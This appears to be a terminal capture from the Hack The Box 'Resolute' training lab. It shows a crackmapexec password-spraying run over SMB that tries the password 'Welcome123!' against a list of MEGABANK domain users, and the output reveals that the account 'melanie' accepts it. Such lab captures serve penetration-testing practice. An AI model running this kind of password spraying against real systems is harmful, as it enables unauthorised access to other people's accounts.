 root@kali:~/htb/resolute# crackmapexec smb -u dom_users.lst -p 'Welcome123!' -d MEGABANK resolute
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] MEGABANK\melanie:Welcome123!
root@kali:~/htb/resolute#